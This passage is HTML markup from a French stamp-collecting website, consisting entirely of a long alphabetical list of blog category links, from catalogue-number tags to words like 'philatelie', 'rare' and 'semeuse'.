	<li class="cat-item cat-item-7574"><a href="https://timbresfrance.net/category/n39a/" >n39a</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://timbresfrance.net/category/n39b/" >n39b</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://timbresfrance.net/category/n4194/" >n4194</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://timbresfrance.net/category/n419b/" >n419b</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://timbresfrance.net/category/n41a/" >n41a</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://timbresfrance.net/category/n41b/" >n41b</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://timbresfrance.net/category/n4259a/" >n4259a</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://timbresfrance.net/category/n4259b/" >n4259b</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://timbresfrance.net/category/n42b/" >n42b</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://timbresfrance.net/category/n4328/" >n4328</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://timbresfrance.net/category/n4340d/" >n4340d</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://timbresfrance.net/category/n4372/" >n4372</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://timbresfrance.net/category/n4468/" >n4468</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://timbresfrance.net/category/n44a/" >n44a</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://timbresfrance.net/category/n44aa/" >n44aa</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://timbresfrance.net/category/n44b/" >n44b</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://timbresfrance.net/category/n4597c/" >n4597c</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://timbresfrance.net/category/n45ac/" >n45ac</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://timbresfrance.net/category/n4674/" >n4674</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://timbresfrance.net/category/n4848/" >n4848</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://timbresfrance.net/category/n48d/" >n48d</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://timbresfrance.net/category/n539a/" >n539a</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://timbresfrance.net/category/n5467a/" >n5467a</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://timbresfrance.net/category/n5530b/" >n5530b</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://timbresfrance.net/category/n599/" >n599</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://timbresfrance.net/category/n641a/" >n641a</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://timbresfrance.net/category/n7200/" >n7200</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://timbresfrance.net/category/n7201/" >n7201</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://timbresfrance.net/category/n8009/" >n8009</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://timbresfrance.net/category/n8010/" >n8010</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://timbresfrance.net/category/n8020/" >n8020</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://timbresfrance.net/category/n8031/" >n8031</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://timbresfrance.net/category/n806b/" >n806b</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://timbresfrance.net/category/n807/" >n807</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://timbresfrance.net/category/n808a/" >n808a</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://timbresfrance.net/category/n8151/" >n8151</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://timbresfrance.net/category/n8176/" >n8176</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://timbresfrance.net/category/n8218/" >n8218</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://timbresfrance.net/category/n8302/" >n8302</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://timbresfrance.net/category/n846a/" >n846a</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://timbresfrance.net/category/n8491/" >n8491</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://timbresfrance.net/category/n9048/" >n9048</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://timbresfrance.net/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://timbresfrance.net/category/nelles/" >nelles</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://timbresfrance.net/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://timbresfrance.net/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://timbresfrance.net/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://timbresfrance.net/category/nftimbre/" >nftimbre</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://timbresfrance.net/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://timbresfrance.net/category/no18/" >no18</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://timbresfrance.net/category/no44/" >no44</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://timbresfrance.net/category/no6a/" >no6a</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://timbresfrance.net/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://timbresfrance.net/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timbresfrance.net/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://timbresfrance.net/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://timbresfrance.net/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://timbresfrance.net/category/nouveaute/" >nouveaute</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://timbresfrance.net/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://timbresfrance.net/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://timbresfrance.net/category/nouvelle/" >nouvelle</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://timbresfrance.net/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://timbresfrance.net/category/nv416/" >nv416</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://timbresfrance.net/category/nv483/" >nv483</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://timbresfrance.net/category/nz45/" >nz45</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://timbresfrance.net/category/obock/" >o&#039;bock</a>
</li>
	<li class="cat-item cat-item-6699"><a href="https://timbresfrance.net/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://timbresfrance.net/category/occupation/" >occupation</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://timbresfrance.net/category/oceanie/" >océanie</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://timbresfrance.net/category/oeil/" >oeil</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://timbresfrance.net/category/oeuvre/" >oeuvre</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://timbresfrance.net/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://timbresfrance.net/category/offres/" >offres</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://timbresfrance.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://timbresfrance.net/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://timbresfrance.net/category/ordination/" >ordination</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://timbresfrance.net/category/orphelin/" >orphelin</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://timbresfrance.net/category/orphelins/" >orphelins</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://timbresfrance.net/category/otan/" >otan</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://timbresfrance.net/category/oubangui/" >oubangui</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://timbresfrance.net/category/outremer/" >outremer</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://timbresfrance.net/category/ouverture/" >ouverture</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://timbresfrance.net/category/p0709/" >p0709</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://timbresfrance.net/category/p0764/" >p0764</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://timbresfrance.net/category/p111422/" >p111422</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://timbresfrance.net/category/p12245/" >p12245</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://timbresfrance.net/category/p12259/" >p12259</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://timbresfrance.net/category/p13631/" >p13631</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://timbresfrance.net/category/p13632/" >p13632</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://timbresfrance.net/category/p4302/" >p4302</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://timbresfrance.net/category/p79362/" >p79362</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://timbresfrance.net/category/p81408/" >p81408</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://timbresfrance.net/category/p99841/" >p99841</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://timbresfrance.net/category/pa15/" >pa15</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://timbresfrance.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://timbresfrance.net/category/pacote/" >pacote</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://timbresfrance.net/category/padre/" >padre</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://timbresfrance.net/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://timbresfrance.net/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://timbresfrance.net/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://timbresfrance.net/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://timbresfrance.net/category/palissy/" >palissy</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://timbresfrance.net/category/papier/" >papier</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://timbresfrance.net/category/paquets/" >paquets</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://timbresfrance.net/category/paratifs/" >paratifs</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://timbresfrance.net/category/parce/" >parce</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://timbresfrance.net/category/parcelle/" >parcelle</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://timbresfrance.net/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://timbresfrance.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://timbresfrance.net/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://timbresfrance.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://timbresfrance.net/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://timbresfrance.net/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://timbresfrance.net/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://timbresfrance.net/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://timbresfrance.net/category/perforeuse/" >perforeuse</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://timbresfrance.net/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://timbresfrance.net/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://timbresfrance.net/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://timbresfrance.net/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://timbresfrance.net/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://timbresfrance.net/category/pexip/" >pexip</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://timbresfrance.net/category/philat/" >philat</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://timbresfrance.net/category/philatelie/" >philatelie</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://timbresfrance.net/category/philatelix/" >philatelix</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://timbresfrance.net/category/philately/" >philately</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://timbresfrance.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://timbresfrance.net/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://timbresfrance.net/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://timbresfrance.net/category/pigeongramme/" >pigéongramme</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://timbresfrance.net/category/piquage/" >piquage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://timbresfrance.net/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://timbresfrance.net/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://timbresfrance.net/category/plancher/" >plancher</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://timbresfrance.net/category/planches/" >planches</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://timbresfrance.net/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://timbresfrance.net/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://timbresfrance.net/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://timbresfrance.net/category/plis/" >plis</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://timbresfrance.net/category/plusieurs/" >plusieurs</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://timbresfrance.net/category/poche/" >poche</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://timbresfrance.net/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://timbresfrance.net/category/pochettes/" >pochettes</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://timbresfrance.net/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://timbresfrance.net/category/poitiers/" >poitiers</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://timbresfrance.net/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://timbresfrance.net/category/polynesie/" >polynesie</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://timbresfrance.net/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://timbresfrance.net/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://timbresfrance.net/category/porte-monnaie/" >porte-monnaie</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://timbresfrance.net/category/porte-timbre/" >porte-timbre</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://timbresfrance.net/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://timbresfrance.net/category/poste/" >poste</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://timbresfrance.net/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://timbresfrance.net/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://timbresfrance.net/category/pp4301/" >pp4301</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://timbresfrance.net/category/pp4307/" >pp4307</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://timbresfrance.net/category/pp5851/" >pp5851</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://timbresfrance.net/category/pp5857/" >pp5857</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://timbresfrance.net/category/pp5890/" >pp5890</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://timbresfrance.net/category/pp7659/" >pp7659</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://timbresfrance.net/category/practice/" >practice</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://timbresfrance.net/category/pre-oblitere/" >pré-oblitéré</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://timbresfrance.net/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://timbresfrance.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://timbresfrance.net/category/premiere/" >première</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://timbresfrance.net/category/premiers/" >premiers</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://timbresfrance.net/category/preo/" >preo</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://timbresfrance.net/category/preoblitere/" >préoblitéré</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://timbresfrance.net/category/preobliteres/" >preobliteres</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://timbresfrance.net/category/preos/" >preos</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://timbresfrance.net/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://timbresfrance.net/category/presidence/" >presidence</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://timbresfrance.net/category/presidentiel/" >présidentiel</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://timbresfrance.net/category/presque/" >presque</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://timbresfrance.net/category/pret-a-poster/" >prêt-à-poster</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://timbresfrance.net/category/prigojine/" >prigojine</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://timbresfrance.net/category/prio/" >prio</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://timbresfrance.net/category/prioritaire/" >prioritaire</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://timbresfrance.net/category/prix/" >prix</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://timbresfrance.net/category/probl/" >probl</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://timbresfrance.net/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://timbresfrance.net/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://timbresfrance.net/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://timbresfrance.net/category/promotion/" >promotion</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://timbresfrance.net/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://timbresfrance.net/category/pseudo/" >pseudo</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://timbresfrance.net/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://timbresfrance.net/category/publicite/" >publicité</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://timbresfrance.net/category/putsch/" >putsch</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://timbresfrance.net/category/q1960/" >q1960</a>
</li>
	<li class="cat-item cat-item-6655"><a href="https://timbresfrance.net/category/quences/" >quences</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://timbresfrance.net/category/r0309/" >r0309</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://timbresfrance.net/category/r1546/" >r1546</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://timbresfrance.net/category/r1550/" >r1550</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://timbresfrance.net/category/rachmaninoff/" >rachmaninoff</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://timbresfrance.net/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://timbresfrance.net/category/rameau/" >rameau</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://timbresfrance.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://timbresfrance.net/category/rarete/" >rarete</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timbresfrance.net/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://timbresfrance.net/category/rarisssime/" >rarisssime</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://timbresfrance.net/category/ratez/" >ratez</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://timbresfrance.net/category/react/" >react</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://timbresfrance.net/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-6498"><a href="https://timbresfrance.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://timbresfrance.net/category/reconnaitre/" >reconnaitre</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://timbresfrance.net/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://timbresfrance.net/category/reforme/" >reforme</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://timbresfrance.net/category/regalia/" >regalia</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://timbresfrance.net/category/regardez/" >regardez</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://timbresfrance.net/category/reines/" >reines</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://timbresfrance.net/category/remise/" >remise</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://timbresfrance.net/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://timbresfrance.net/category/republique/" >république</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://timbresfrance.net/category/resistance/" >résistance</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://timbresfrance.net/category/restaure/" >restauré</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://timbresfrance.net/category/retour/" >retour</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://timbresfrance.net/category/retrouve/" >retrouve</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://timbresfrance.net/category/reunion/" >réunion</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://timbresfrance.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://timbresfrance.net/category/rhone/" >rhone</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://timbresfrance.net/category/rien/" >rien</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://timbresfrance.net/category/rieur/" >rieur</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://timbresfrance.net/category/rire/" >rire</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://timbresfrance.net/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://timbresfrance.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://timbresfrance.net/category/rouad/" >rouad</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://timbresfrance.net/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://timbresfrance.net/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://timbresfrance.net/category/rouleau/" >rouleau</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://timbresfrance.net/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://timbresfrance.net/category/rousseurs/" >rousseurs</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://timbresfrance.net/category/royaume/" >royaume</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://timbresfrance.net/category/rrare/" >rrare</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://timbresfrance.net/category/s0137/" >s0137</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://timbresfrance.net/category/s2508/" >s2508</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://timbresfrance.net/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://timbresfrance.net/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://timbresfrance.net/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://timbresfrance.net/category/sages/" >sages</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://timbresfrance.net/category/sagitario/" >sagitario</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://timbresfrance.net/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://timbresfrance.net/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://timbresfrance.net/category/sally/" >sally</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://timbresfrance.net/category/salon/" >salon</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://timbresfrance.net/category/sammlung/" >sammlung</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://timbresfrance.net/category/samothrace/" >samothrace</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://timbresfrance.net/category/samplepad/" >samplepad</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://timbresfrance.net/category/sandjak/" >sandjak</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://timbresfrance.net/category/sans/" >sans</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://timbresfrance.net/category/sant/" >sant</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://timbresfrance.net/category/sarre/" >sarre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://timbresfrance.net/category/scans/" >scans</a>
</li>
	<li class="cat-item cat-item-6620"><a href="https://timbresfrance.net/category/schiffbruch/" >schiffbruch</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://timbresfrance.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://timbresfrance.net/category/section/" >section</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://timbresfrance.net/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://timbresfrance.net/category/sehr/" >sehr</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://timbresfrance.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://timbresfrance.net/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://timbresfrance.net/category/semeuse/" >semeuse</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://timbresfrance.net/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://timbresfrance.net/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://timbresfrance.net/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://timbresfrance.net/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://timbresfrance.net/category/servant/" >servant</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://timbresfrance.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://timbresfrance.net/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://timbresfrance.net/category/shah/" >shah</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://timbresfrance.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://timbresfrance.net/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://timbresfrance.net/category/signe/" >signe</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://timbresfrance.net/category/signes/" >signés</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://timbresfrance.net/category/signoscope/" >signoscope</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://timbresfrance.net/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://timbresfrance.net/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://timbresfrance.net/category/sites/" >sites</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://timbresfrance.net/category/skupno/" >skupno</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://timbresfrance.net/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6875"><a href="https://timbresfrance.net/category/soie/" >soie</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://timbresfrance.net/category/soir/" >soir</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://timbresfrance.net/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://timbresfrance.net/category/soldes/" >soldes</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://timbresfrance.net/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://timbresfrance.net/category/sortie/" >sortie</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://timbresfrance.net/category/sourire/" >sourire</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://timbresfrance.net/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://timbresfrance.net/category/sous-faciale/" >sous-faciale</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://timbresfrance.net/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://timbresfrance.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://timbresfrance.net/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://timbresfrance.net/category/spink/" >spink</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://timbresfrance.net/category/splendide/" >splendide</a>
</li>
